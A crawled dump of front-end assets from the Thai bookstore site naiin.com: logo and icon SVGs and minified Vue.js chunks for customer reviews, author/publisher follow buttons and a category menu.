	c-0.779-0.794-0.536-1.578,0.54-1.742L3.14,4.982C4.216,4.818,5.49,3.849,5.971,2.83L6.836,0.997z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/naiin_logo.svg
body_size: 1086
content:
<svg width="69" height="31" viewBox="0 0 69 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 6.7706C0 4.96678 1.26307 3.92264 2.90432 3.92264C5.61746 3.92264 5.99855 6.94169 5.52563 11.8131C6.97654 7.48049 9.1867 3.70134 12.9434 3.70134C15.563 3.70134 16.7313 5.85488 16.7313 8.63758C16.7313 12.3707 15.5313 18.413 16.2572 21.6057C15.6611 22.1154 14.8924 22.376 14.11 22.3335C12.058 22.3335 11.4265 21.1622 11.4265 18.5372C11.4265 15.7847 12.6261 11.514 12.6261 8.35019C12.6261 7.52986 12.5635 7.05338 11.712 7.05338C8.9659 7.05338 4.79934 16.9083 4.79934 22.3335C4.19098 22.5909 3.53316 22.7097 2.87343 22.6812C-2.61839 22.6812 4.13608 8.8572 0 6.76934M68.9932 29.7659C69.013 29.9769 68.9895 30.1898 68.9239 30.3912C68.8584 30.5927 68.7522 30.7786 68.6121 30.9372C60.5344 29.8613 44.2213 29.0703 34.2378 29.2288C25.8095 29.3543 15.5083 29.7664 9.43381 30.083C3.4866 30.3997 1.86372 30.4934 1.07106 31C0.865253 30.7924 0.702809 30.5457 0.593226 30.2744C0.483644 30.0031 0.429123 29.7126 0.43285 29.42C0.43285 26.7302 2.53282 26.8556 7.74874 26.6975C14.0441 26.508 24.761 26.16 33.6004 26.16C43.5856 26.16 59.326 26.8866 66.6711 27.7743C68.135 27.9646 68.9927 28.8787 68.9927 29.7664M19.6031 15.5324C19.8535 11.4215 22.8701 7.71852 27.3214 7.71852C28.1486 7.6926 28.9675 7.88981 29.6926 8.28953C29.8268 8.03792 30.0296 7.82981 30.2775 7.68957C30.5254 7.54932 30.808 7.48275 31.0922 7.49765C31.8717 7.49877 32.6198 7.80534 33.1767 8.35187C32.5135 10.6945 32.4191 14.3511 32.4191 16.0909C32.4191 17.6412 32.607 18.843 34.186 18.843C34.186 20.4239 33.2577 21.4178 31.5326 21.4178C29.9723 21.4178 28.5364 20.482 28.5364 17.6211C27.8414 19.8684 26.3885 21.5438 23.7363 21.5438C21.0841 21.5438 19.381 19.2973 19.601 15.532M25.3145 18.633C27.1786 18.633 28.5515 15.4902 28.8115 12.7798C28.8793 11.8356 29.0072 10.8966 29.1943 9.96869C28.6425 9.66302 28.0171 9.51621 27.3873 9.54451C25.342 9.54451 23.6528 11.5554 23.5472 15.501C23.4858 17.8102 24.1478 18.6335 25.3157 18.6335M37.3433 19.2978C37.3433 16.9242 37.719 15.0894 38.0374 12.5276C38.2274 10.7551 38.1948 9.71226 37.5954 8.51166C37.9079 8.13023 38.304 7.82614 38.7528 7.62299C39.2017 7.41985 39.6912 7.32314 40.1833 7.34036C41.9185 7.34036 42.5822 8.60495 42.2674 11.6106C41.888 14.6974 41.6769 17.8027 41.6351 20.9125C41.0159 21.376 40.2607 21.6203 39.4879 21.6073C38.194 21.6073 37.3425 20.8795 37.3425 19.2982M37.5629 2.21503C37.5307 0.886015 38.2875 0.000421287 39.8978 0.000421287C41.7611 0.000421287 42.4565 0.854641 42.4565 2.21503C42.4565 3.48047 41.4452 4.39702 40.0552 4.39702C38.5408 4.39702 37.5311 3.67123 37.5633 2.21503M46.5283 12.5276C46.6861 10.3443 46.7788 9.20525 46.0867 8.41629C46.8752 7.81474 47.4441 7.30773 48.7393 7.33994C50.1585 7.37173 50.9808 8.47904 50.7913 11.6424C50.6636 14.3942 50.1902 17.558 50.1902 21.069C49.557 21.5287 48.7933 21.7727 48.0114 21.765C46.7174 21.765 45.8647 21.038 45.8647 19.4567C45.8647 17.1141 46.3384 15.0894 46.5283 12.5276ZM46.1193 2.21462C46.0884 0.885597 46.8468 0 48.4567 0C50.318 0 51.0134 0.854223 51.0134 2.21462C51.0134 3.48005 49.9699 4.3966 48.615 4.3966C47.0981 4.3966 46.088 3.67081 46.1189 2.21462M54.4211 9.61646C54.4211 8.16153 55.4312 7.30731 56.8199 7.30731C59.0622 7.30731 59.9463 8.60411 59.5043 12.6238C60.9865 9.04796 62.4386 6.57984 65.7833 6.57984C67.9622 6.57984 68.9109 8.32049 68.9109 10.6614C68.9109 13.6989 68.0582 19.1074 68.6901 21.7023C68.0893 22.1487 67.3525 22.3721 66.6056 22.3344C64.9652 22.3344 64.1429 21.3538 64.1429 19.2028C64.1429 17.1141 64.9652 13.824 64.9652 11.1982C64.9652 10.5012 64.9335 10.1523 64.2063 10.1523C61.9344 10.1523 58.6511 17.2082 58.6511 21.4157C58.0527 21.6222 57.422 21.7187 56.7894 21.7006C52.2739 21.7006 57.8305 11.386 54.4211 9.61479" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/ic_addtowishlist_w.svg
body_size: -149
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19.461px" height="18.418px" viewBox="0 0 19.461 18.418" enable-background="new 0 0 19.461 18.418" xml:space="preserve">
<path fill="#FFFFFF" d="M9.724,18.237c-0.683,0-6.671-6.568-7.491-7.854c-0.842-1.318-1.812-2.807-1.979-4.41
	C-0.079,2.788,2.75,0.244,5.742,0.244c1.565,0,2.977,0.316,3.982,1.944c0,0,0.958-2.08,3.988-1.944c2.992,0,5.82,2.643,5.488,5.828
	c-0.167,1.603-1.138,3.043-1.979,4.362C16.4,11.717,10.407,18.237,9.724,18.237z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/vuejs_code_split/7840.34d04ffbb6c71cfe.js
body_size: 2271
content:
"use strict";(globalThis.webpackChunk=globalThis.webpackChunk||[]).push([[7840],{1170:(t,e,a)=>{a.d(e,{A:()=>r});var s=a(6314),i=a.n(s)()(function(t){return t[1]});i.push([t.id,".current[data-v-57ca3fc7]{border-color:#81b5e4;color:#81b5e4}.not-current[data-v-57ca3fc7]{border-color:#5c5c5c;color:#5c5c5c}.btn-paginate[data-v-57ca3fc7]{background:0 0;border:1px solid;border-radius:50%;font-size:12px;height:23px;line-height:21px;margin:0 3px;text-align:center;transition:all .2s ease;width:23px}@media (max-width:640px){.btn-paginate[data-v-57ca3fc7]{font-size:14px;height:40px;width:40px}}.not-current[data-v-57ca3fc7]:hover{border:1px solid #81b5e4;color:#81b5e4}.dot[data-v-57ca3fc7]{color:#5c5c5c;height:40px;line-height:40px;margin:0 5px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.next[data-v-57ca3fc7],.prev[data-v-57ca3fc7]{background-color:#9caf88;border:1px solid #9caf88;color:#fff;transition:background-color .2s ease}.next[data-v-57ca3fc7]:hover:not([disabled]),.prev[data-v-57ca3fc7]:hover:not([disabled]){background-color:#8a9d77}.next[disabled][data-v-57ca3fc7],.prev[disabled][data-v-57ca3fc7]{background-color:#bfc7b7;border:1px solid #bfc7b7;cursor:not-allowed;opacity:.6}.next svg[data-v-57ca3fc7],.prev svg[data-v-57ca3fc7]{margin:auto}@media (max-width:640px){.dot[data-v-57ca3fc7]{display:inline-block}@media (max-width:480px){.btn-paginate[data-v-57ca3fc7]{height:35px;margin:0 2px;width:35px}.dot[data-v-57ca3fc7]{margin:0 3px}}}",""]);const r=i},7840:(t,e,a)=>{a.r(e),a.d(e,{default:()=>c});var s=a(2893);const i={props:["productId","isLogin","trans"],setup(t){const e=(0,s.ref)(10),a=(0,s.ref)(1),i=(0,s.ref)(null),r=(0,s.ref)(null),l=(0,s.ref)(null),o=(0,s.ref)(null),n=(0,s.ref)(t.trans),c=(0,s.ref)(!1),v=(0,s.ref)(null),u=(0,s.ref)(null),d=(0,s.computed)(()=>{if(!l.value)return[];const t=[],e=[];for(let e=Math.max(2,o.value-2);e<=Math.min(l.value-1,o.value+2);e++)t.push(e);return o.value-2>2?e.push(1,"..."):e.push(1),e.push(...t),o.value+2<l.value-1?e.push("...",l.value):l.value>1&&e.push(l.value),e}),g=()=>{c.value||axios.post("/api/v1/customerReview",{productId:t.productId,limit:e.value,pageNo:a.value}).then(t=>{i.value=t.data?.customerReview?.Data,r.value=t.data?.customerRating?.Data,l.value=t.data?.paginate?.last_page,o.value=t.data?.paginate?.current_page,c.value=!0,u.value&&v.value&&u.value.unobserve(v.value)}).catch(t=>{console.error("Error loading customer reviews:",t)})};return(0,s.onMounted)(()=>{u.value=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&!c.value&&g()})},{root:null,rootMargin:"0px",threshold:.1}),v.value&&u.value.observe(v.value)}),(0,s.onUnmounted)(()=>{u.value&&v.value&&u.value.unobserve(v.value)}),{limit:e,pageNo:a,customerReview:i,customerRating:r,lastPage:l,currentPage:o,trans:n,visiblePages:d,reviewSection:v,getCustomerReview:g,changePaginate:a=>{a<1||a>l.value||a===o.value||axios.post("/api/v1/customerReview",{productId:t.productId,limit:e.value,pageNo:a}).then(t=>{i.value=t.data?.customerReview?.Data,l.value=t.data?.paginate?.last_page,o.value=t.data?.paginate?.current_page})},timeAgo:t=>{if(!t)return null;const e=Math.floor((new Date-new Date(t))/1e3);let a=Math.floor(e/31536e3);return a>=1?a+" "+(a>=2?n.value.txt__review_year_ago:n.value.txt__review_year_ago.replace("s","")):(a=Math.floor(e/2592e3),a>1?a+" "+(a>=2?n.value.txt__review_month_ago:n.value.txt__review_month_ago.replace("s","")):(a=Math.floor(e/86400),a>1?a+" "+(a>=2?n.value.txt__review_day_ago:n.value.txt__review_day_ago.replace("s","")):(a=Math.floor(e/3600),a>1?a+" "+(a>=2?n.value.txt__review_hour_ago:n.value.txt__review_hour_ago.replace("s","")):(a=Math.floor(e/60),a>1?a+" "+(a>=2?n.value.txt__review_minute_ago:n.value.txt__review_minute_ago.replace("s","")):e<10?n.value.txt__review_now:a+" "+(a>=2?n.value.txt__review_second_ago:n.value.txt__review_second_ago.replace("s",""))))))},getClass:(t,e)=>e>=t?"star":e>t-1?"star-half":"",likeComment:(e,a)=>{axios.post("/api/v1/postAddLike",{p:t.productId,m:e}).then(t=>{t.data.Success?(a.target.classList.toggle("myvoted"),a.target.nextElementSibling.innerHTML=t.data.Data):window.location="/login"})}}}};var r=a(5072),l=a.n(r),o=a(1170),n={insert:"head",singleton:!1};l()(o.A,n);o.A.locals;const c=(0,a(4486).A)(i,function(){var t=this,e=t._self._c;return e("section",{ref:"reviewSection"},[e("div",{staticClass:"customer-review"},[t.customerReview||t.customerRating?e("h4",{staticClass:"mb15"},[t._v(t._s(t.trans["txt__customer-reviews"]))]):t._e(),t._v(" "),t.customerReview?e("div",[e("div",{staticClass:"tw-w-full"},[e("div",{staticClass:"customer-bookreview-lists mb30"},t._l(t.customerReview,function(a,s){return e("div",{key:s,staticClass:"customer-review-block mt20"},[e("div",{staticClass:"tw-w-full tw-flex tw-flex-wrap"},[e("div",{staticClass:"tw-w-10/12 md:tw-w-11/12 tw-flex"},[e("div",{staticClass:"bookreview-avatar"},[e("img",{staticClass:"default-avatar",attrs:{src:a.Avatar}})]),t._v(" "),e("div",[e("div",{staticClass:"bookreview-name"},[t._v("\n                                        "+t._s(a.DisplayName)+"\n                                    ")]),t._v(" "),e("div",{staticClass:"bookreview-time"},[t._v("\n                                        "+t._s(t.timeAgo(a.InsertDate))+"\n                                    ")]),t._v(" "),e("div",{staticClass:"rating-block"},[e("ul",t._l(5,function(s){return e("li",{class:t.getClass(s,a.Rating)})}),0)])])]),t._v(" "),e("div",{staticClass:"tw-w-2/12 md:tw-w-1/12 vote-block"},[e("ul",{attrs:{"data-p":t.productId}},[t.isLogin?e("li",{staticClass:"vote-item vote-good vote"},[e("div",{staticClass:"btnvote",class:{myvoted:"1"==a.IsLike},on:{click:function(e){return t.likeComment(a.MemberID,e)}}}),t._v(" "),e("div",{staticClass:"cl"},[t._v(" "+t._s(a.CountLike)+" ")])]):t._e(),t._v(" "),t.isLogin?t._e():e("li",{staticClass:"vote-item vote-good"},[e("div",{staticClass:"btnvote"}),t._v(" "),e("span",{},[t._v(t._s(a.CountLike))])])])])]),t._v(" "),e("div",{staticClass:"review-comment mt10"},[e("p",[t._v(t._s(a.Review))])])])}),0)])]):t._e(),t._v(" "),t.customerReview&&t.lastPage>1?e("nav",{staticClass:"tw-text-right mb30",attrs:{"aria-label":"Page navigation"}},[e("ul",{staticClass:"tw-inline-flex tw-items-center"},[e("li",[e("button",{staticClass:"btn-paginate prev tw-focus:shadow-outline",attrs:{disabled:1==t.currentPage,"aria-label":"Previous page"},on:{click:function(e){return t.changePaginate(t.currentPage-1)}}},[e("svg",{staticClass:"tw-w-4 tw-h-4 tw-fill-current",attrs:{viewBox:"0 0 20 20"}},[e("path",{attrs:{d:"M12.707 5.293a1 1 0 010 1.414L9.414 10l3.293 3.293a1 1 0 01-1.414 1.414l-4-4a1 1 0 010-1.414l4-4a1 1 0 011.414 0z","clip-rule":"evenodd","fill-rule":"evenodd"}})])])]),t._v(" "),t.currentPage>3?e("li",[e("button",{staticClass:"btn-paginate not-current tw-focus:shadow-outline",on:{click:function(e){return t.changePaginate(1)}}},[t._v("1")])]):t._e(),t._v(" "),t.currentPage>4?e("li",{staticClass:"dot not-current"},[t._v("...")]):t._e(),t._v(" "),t._l(t.visiblePages,function(a){return e("li",{key:a},[e("button",{class:[a===t.currentPage?"current":"not-current","btn-paginate tw-focus:shadow-outline"],on:{click:function(e){return t.changePaginate(a)}}},[t._v("\n                        "+t._s(a)+"\n                    ")])])}),t._v(" "),t.currentPage<t.lastPage-3?e("li",{staticClass:"dot not-current"},[t._v("...")]):t._e(),t._v(" "),t.currentPage<t.lastPage-2?e("li",[e("button",{staticClass:"btn-paginate not-current tw-focus:shadow-outline",on:{click:function(e){return t.changePaginate(t.lastPage)}}},[t._v(t._s(t.lastPage))])]):t._e(),t._v(" "),e("li",[e("button",{staticClass:"btn-paginate next tw-focus:shadow-outline",attrs:{disabled:t.currentPage==t.lastPage,"aria-label":"Next page"},on:{click:function(e){return t.changePaginate(t.currentPage+1)}}},[e("svg",{staticClass:"tw-w-4 tw-h-4 tw-fill-current",attrs:{viewBox:"0 0 20 20"}},[e("path",{attrs:{d:"M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z","clip-rule":"evenodd","fill-rule":"evenodd"}})])])])],2)]):t._e(),t._v(" "),t.customerRating?e("div",{staticClass:"tw-w-full tw-flex tw-flex-wrap mb30",attrs:{id:"rating-review"}},t._l(t.customerRating,function(a,s){return e("div",{key:s,staticClass:"tw-w-6/12 sm:tw-w-3/12 mb20"},[e("div",{staticClass:"bookreview-avatar"},[e("img",{staticClass:"default-avatar",attrs:{src:a.Avatar}})]),t._v(" "),e("div",{staticClass:"bookreview-name"},[t._v("\n                    "+t._s(a.DisplayName)+"\n                ")]),t._v(" "),e("div",{staticClass:"bookreview-time"},[t._v("\n                    "+t._s(t.timeAgo(a.InsertDate))+"\n                ")]),t._v(" "),e("div",{staticClass:"rating-block"},[e("ul",t._l(5,function(s){return e("li",{class:t.getClass(s,a.Rating)})}),0)])])}),0):t._e()]),t._v(" "),t.customerReview||t.customerRating?t._e():e("div",{staticClass:"review-rate-box mobile-space"},[e("div",{staticClass:"no-review-wrapper"},[e("h3",{staticClass:"no-review-text"},[t._v(t._s(t.trans["txt__no-reviews"]))])])])])},[],!1,null,"57ca3fc7",null).exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/vuejs_code_split/5162.db4cca41a8560a52.js
body_size: 949
content:
"use strict";(globalThis.webpackChunk=globalThis.webpackChunk||[]).push([[5162],{1772:(l,o,t)=>{t.d(o,{A:()=>s});var e=t(6314),a=t.n(e)()(function(l){return l[1]});a.push([l.id,".card-follow[data-v-b738f1fc]{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);left:4px;min-width:295px;padding:5px 10px;position:absolute;top:-1px;width:-moz-max-content;width:max-content;z-index:1}.highlight-follow[data-v-b738f1fc]{color:#0059af;font-family:Noto Sans Thai,sans-serif;margin:0 3px;max-width:210px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (max-width:767px){.card-follow[data-v-b738f1fc]{left:-125px}.highlight-follow[data-v-b738f1fc]{max-width:180px}}.list-follow[data-v-b738f1fc]{border-bottom:1px solid rgba(88,126,89,.2);padding:5px 0}.list-follow[data-v-b738f1fc]:last-child{border:none}.btn-follow[data-v-b738f1fc]{border:1px solid #0059af;border-radius:30px;color:#0059af;cursor:pointer;display:inline-flex;padding:2px 14px;width:90px}.-select[data-v-b738f1fc]{background-color:#0059af;border-color:#0059af;color:#fff;transition:all .3s ease-in-out}.-select[data-v-b738f1fc]:hover{opacity:.9}.icon-follow[data-v-b738f1fc]{font-family:sans-serif;font-size:18px;margin:0 3px 0 -7px}",""]);const s=a},5162:(l,o,t)=>{t.r(o),t.d(o,{default:()=>w});var e=t(2893),a=t(4335);const s={props:["author","authorCode","publisher","publisherCode","category","categoryCode","isLogin","trans","product"],setup(l){const o=(0,e.reactive)([]),t=(0,e.ref)(!1),s=(0,e.ref)(!1),i=(0,e.ref)(!1),r=(0,e.ref)(!1),n=(0,e.ref)(l.trans),c=(0,e.ref)(!1);return(0,e.onMounted)(()=>{c.value||(c.value=!0,a.A.post("/api/v1/statusMyFollow",{productId:l.product.ProductID}).then(l=>{console.log("statusMyFollow",l),o.value=l.data.Data,o.value.length>0&&(s.value="1"===o.value[0]?.IsFollow,i.value="1"===o.value[1]?.IsFollow,r.value="1"===o.value[2]?.IsFollow)}))}),{showCardFollow:t,authorIsFollow:s,publisherIsFollow:i,categoryIsFollow:r,trans:n,followAuthor:()=>{a.A.post("/api/v1/updateMyFollow",{followGroup:1,followCode:l.authorCode,isFollow:s.value?0:1}).then(l=>{l.data.Success&&(s.value=!s.value)}).catch()},followPublisher:()=>{a.A.post("/api/v1/updateMyFollow",{followGroup:2,followCode:l.publisherCode,isFollow:i.value?0:1}).then(l=>{l.data.Success&&(i.value=!i.value)}).catch()},followCategory:()=>{a.A.post("/api/v1/updateMyFollow",{followGroup:3,followCode:l.categoryCode,isFollow:r.value?0:1}).then(l=>{l.data.Success&&(r.value=!r.value)}).catch()},onClose:()=>{t.value=!1},onShow:()=>{l.isLogin?t.value=!0:window.location.href="/login"}}}};var i=t(5072),r=t.n(i),n=t(1772),c={insert:"head",singleton:!1};r()(n.A,c);n.A.locals;const w=(0,t(4486).A)(s,function(){var l=this,o=l._self._c;return o("div",{staticClass:"tw-relative"},[o("div",{ref:"cardFollow",staticClass:"btn-follow",on:{click:l.onShow}},[o("span",{staticClass:"icon-follow"},[l._v("+")]),l._v(l._s(l.trans["label--follow"])+"\n    ")]),l._v(" "),o("div",{directives:[{name:"show",rawName:"v-show",value:1==l.showCardFollow,expression:"showCardFollow == true"}],staticClass:"card-follow"},[o("section",{directives:[{name:"closable",rawName:"v-closable",value:{exclude:["cardFollow"],handler:"onClose"},expression:"{\n            exclude: ['cardFollow'],\n            handler: 'onClose'\n        }"}]},[o("div",{staticClass:"tw-flex list-follow"},[o("div",{staticClass:"tw-flex-grow tw-flex tw-items-center"},[l._v("\n                    "+l._s(l.trans["topic--author"])+": "),o("b",{staticClass:"highlight-follow"},[l._v(l._s(l.author))])]),l._v(" "),l.authorIsFollow?o("div",{staticClass:"btn-follow -select tw-flex tw-items-center tw-justify-center",on:{click:l.followAuthor}},[l._v("\n                    "+l._s(l.trans["label--followed"])+"\n                ")]):o("div",{staticClass:"btn-follow tw-flex tw-items-center tw-justify-center",on:{click:l.followAuthor}},[l._v("\n                    "+l._s(l.trans["label--follow"])+"\n                ")])]),l._v(" "),o("div",{staticClass:"tw-flex list-follow"},[o("div",{staticClass:"tw-flex-grow tw-flex tw-items-center"},[l._v("\n                    "+l._s(l.trans["topic--publisher"])+": "),o("b",{staticClass:"highlight-follow"},[l._v(l._s(l.publisher))])]),l._v(" "),l.publisherIsFollow?o("div",{staticClass:"btn-follow -select tw-flex tw-items-center tw-justify-center",on:{click:l.followPublisher}},[l._v("\n                    "+l._s(l.trans["label--followed"])+"\n                ")]):o("div",{staticClass:"btn-follow tw-flex tw-items-center tw-justify-center",on:{click:l.followPublisher}},[l._v("\n                    "+l._s(l.trans["label--follow"])+"\n                ")])]),l._v(" "),o("div",{staticClass:"tw-flex list-follow"},[o("div",{staticClass:"tw-flex-grow tw-flex tw-items-center"},[o("span",{staticStyle:{width:"49px"}},[l._v(l._s(l.trans["label--category"])+":")]),l._v(" "),o("b",{staticClass:"highlight-follow"},[l._v(" "+l._s(l.category))])]),l._v(" "),l.categoryIsFollow?o("div",{staticClass:"btn-follow -select tw-flex tw-items-center tw-justify-center",on:{click:l.followCategory}},[l._v("\n                    "+l._s(l.trans["label--followed"])+"\n                ")]):o("div",{staticClass:"btn-follow tw-flex tw-items-center tw-justify-center",on:{click:l.followCategory}},[l._v("\n                    "+l._s(l.trans["label--follow"])+"\n                ")])])])])])},[],!1,null,"b738f1fc",null).exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/vuejs_code_split/5683.b04d6923c3f8a3dd.js
body_size: 1809
content:
"use strict";(globalThis.webpackChunk=globalThis.webpackChunk||[]).push([[5683],{5683:(e,t,a)=>{a.r(t),a.d(t,{default:()=>d});var l=a(2893);const r={name:"CategoryMenu",props:{listCategory:Array,trans:Object},setup(e){const t=(0,l.ref)(!1),a=(0,l.ref)(1),r=(0,l.ref)(e.trans["label--category"]),s=(0,l.ref)(null),n=(0,l.ref)(null),i=(0,l.ref)(null),o=(0,l.ref)(0),c=(0,l.ref)(null),u=(0,l.ref)(null),d=(0,l.computed)(()=>e.listCategory||[]),v=(0,l.computed)(()=>{switch(a.value){case 1:return d.value;case 2:return n.value?.CatLv2List||n.value?.CatList||[];case 3:return i.value?.CatLv3List||i.value?.CatList||[];default:return[]}}),p=()=>{c.value=null,u.value=null},g=e=>(e.CatLv2List||e.CatLv3List||e.CatList||[]).length>1,m=(e,t)=>{2===t?(s.value=r.value,r.value=e.Name,n.value=e,a.value=2):3===t&&(s.value=r.value,r.value=e.Name,i.value=e,a.value=3)},f=()=>{const e=document.body.style.top;Object.assign(document.body.style,{position:"",top:"",left:"",right:"",width:""}),document.body.classList.remove("lock-scroll");const a=Math.abs(parseInt(e||"0",10))||o.value||0;window.scrollTo(0,a),t.value=!1},h=(e,t)=>{let a="/category?category_1_code="+e.CodeLv1;3===t&&e.CodeLv2&&(a+="&categoryLv2Code="+e.CodeLv2),e.ProductTypeId&&(a+="&product_type_id="+e.ProductTypeId),f(),window.location.href=a};return{trans:e.trans,isMenuOpen:t,currentLevel:a,titleMenu:r,currentLevelList:v,hoveredIndex:c,hoveredLevel:u,toggleMenu:()=>{t.value?f():(o.value=window.scrollY||document.documentElement.scrollTop||0,Object.assign(document.body.style,{position:"fixed",top:`-${o.value}px`,left:"0",right:"0",width:"100%"}),document.body.classList.add("lock-scroll"),a.value=1,r.value=e.trans["label--category"],n.value=null,i.value=null,p(),t.value=!0)},setHoveredItem:e=>{c.value=e,u.value=a.value},clearHoveredItem:p,hasSubcategories:g,handleItemClick:e=>{switch(p(),a.value){case 1:g(e)?m(e,2):h(e,1);break;case 2:h(e,2);break;case 3:h(e,3)}},handleArrowClick:e=>{p(),1===a.value?m(e,2):2===a.value&&m(e,3)},goBack:()=>{p(),3===a.value?(a.value=2,r.value=s.value,i.value=null):2===a.value&&(a.value=1,r.value=e.trans["label--category"],n.value=null)},redirectToCategory:h}}};var s=a(5072),n=a.n(s),i=a(9273),o={insert:"head",singleton:!1};n()(i.A,o);i.A.locals;var c=a(6479),u={insert:"head",singleton:!1};n()(c.A,u);c.A.locals;const d=(0,a(4486).A)(r,function(){var e=this,t=e._self._c;return t("div",[t("div",{staticClass:"burger-menu-container",class:{"menu-open":e.isMenuOpen},attrs:{id:"category-menu-expand"},on:{click:e.toggleMenu}},[e._m(0),e._v(" "),t("div",{staticClass:"menu-label",staticStyle:{"min-width":"60px"}},[e._v(e._s(e.trans["label--category"]))])]),e._v(" "),t("aside",{class:{active:e.isMenuOpen},attrs:{id:"aside-category-menu"}},[t("svg",{attrs:{id:"close-category-menu",width:"15",height:"15",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},on:{click:e.toggleMenu}},[t("path",{attrs:{d:"M1 1L13 13M1 13L13 1L1 13Z",stroke:"#2C2C2C","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"}})]),e._v(" "),t("div",{staticClass:"title-menu tw-flex tw-items-center tw-gap-2",class:e.currentLevel>1?"tw-cursor-pointer":null,on:{click:function(t){e.currentLevel>1&&e.goBack()}}},[t("div",{staticClass:"tw-mr-[10px]"},[1===e.currentLevel?t("div",[t("div",{staticClass:"bar1"}),e._v(" "),t("div",{staticClass:"bar2"}),e._v(" "),t("div",{staticClass:"bar3"})]):t("div",{staticClass:"tw-rounded-lg tw-cursor-pointer"},[t("img",{staticClass:"flip",attrs:{src:"/img/global/arrow-next.svg",alt:"Back"}})])]),e._v(" "),t("div",{staticClass:"line-clamp-2"},[e._v(e._s(e.titleMenu))])]),e._v(" "),t("div",{staticClass:"tw-flex tw-flex-col"},e._l(e.currentLevelList,function(a,l){return t("div",{key:`level-${e.currentLevel}-${l}`,staticClass:"menu-item tw-flex tw-items-center tw-rounded-lg tw-pl-3 tw-cursor-pointer",class:{"tw-bg-gray-100":e.hoveredIndex===l&&e.hoveredLevel===e.currentLevel},on:{mouseenter:function(t){return e.setHoveredItem(l)},mouseleave:e.clearHoveredItem,click:function(t){return e.handleItemClick(a)}}},[t("div",{staticClass:"tw-flex-auto tw-flex tw-items-center"},[t("span",{staticClass:"line-clamp-1"},[e._v(e._s(a.Name))])]),e._v(" "),e.hasSubcategories(a)?t("div",{staticClass:"tw-w-[35px] tw-flex tw-justify-center tw-items-center tw-flex-none",on:{click:function(t){return t.stopPropagation(),e.handleArrowClick(a)}}},[t("img",{attrs:{src:"/img/global/arrow-next.svg",alt:"Next"}})]):e._e()])}),0)]),e._v(" "),e.isMenuOpen?t("div",{staticClass:"overlay",attrs:{id:"overlay-category-menu"},on:{click:e.toggleMenu}}):e._e()])},[function(){var e=this,t=e._self._c;return t("div",{staticClass:"tw-mr-[10px]"},[t("div",{staticClass:"bar1"}),e._v(" "),t("div",{staticClass:"bar2"}),e._v(" "),t("div",{staticClass:"bar3"})])}],!1,null,"6102802f",null).exports},6479:(e,t,a)=>{a.d(t,{A:()=>s});var l=a(6314),r=a.n(l)()(function(e){return e[1]});r.push([e.id,"html{overflow-y:scroll;scrollbar-gutter:stable}.lock-scroll{overflow:hidden}",""]);const s=r},9273:(e,t,a)=>{a.d(t,{A:()=>s});var l=a(6314),r=a.n(l)()(function(e){return e[1]});r.push([e.id,".burger-menu-container[data-v-6102802f]{align-items:center;cursor:pointer;display:flex;justify-content:center}.bar1[data-v-6102802f],.bar2[data-v-6102802f],.bar3[data-v-6102802f]{background-color:#2c2c2c;border-radius:10px;height:3px;margin:3px 0;transition:.4s;width:20px}.menu-label[data-v-6102802f]{color:#2c2c2c;font-size:16px;font-weight:600}@media (max-width:1024px){.menu-label[data-v-6102802f]{font-size:14px}}.menu-label>div[data-v-6102802f]{min-height:50px}.overlay[data-v-6102802f]{background-color:rgba(50,50,93,.25);inset:0;position:fixed;z-index:1000}#aside-category-menu[data-v-6102802f]{background-color:#fff;bottom:0;box-shadow:0 13px 27px -5px rgba(50,50,93,.25),0 8px 16px -8px rgba(0,0,0,.3);max-height:calc(100vh - 56px);min-height:calc(100vh - 56px);overflow-y:auto;padding:15px;position:fixed;right:0;scrollbar-gutter:stable both-edges;top:56px;transform:translateX(100%);transition:transform .4s ease;width:340px;will-change:transform;z-index:9999}@media (min-width:1024px){#aside-category-menu[data-v-6102802f]{max-height:calc(100vh - 54px);min-height:calc(100vh - 54px);top:54px}}#aside-category-menu.active[data-v-6102802f]{transform:translateX(0)}#close-category-menu[data-v-6102802f]{cursor:pointer;position:absolute;right:25px;top:22px;z-index:9998}.title-menu[data-v-6102802f]{align-items:center;border-bottom:1px solid rgba(0,0,0,.1);display:flex;font:600 14px Noto Sans Thai,sans-serif;margin-bottom:15px;min-height:40px;padding-bottom:5px;padding-right:30px}@media (min-width:1024px){.title-menu[data-v-6102802f]{font-size:16px}}.flip[data-v-6102802f]{transform:scaleX(-1)}.menu-item[data-v-6102802f]{color:#2c2c2c;font-size:16px;font-weight:600;min-height:50px;transition:background-color .2s ease}.menu-item[data-v-6102802f]:hover{background-color:#f9f9f9}",""]);const s=r}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/product-review.min.js,qid==f705333c868d7dd55c8fde5fbaaee62d+product-option.min.js,qid==28b6f2ee91d801d196d872956efe3abd.pagespeed.jc.Qy8bDP1c3l.js
body_size: 1329
content:
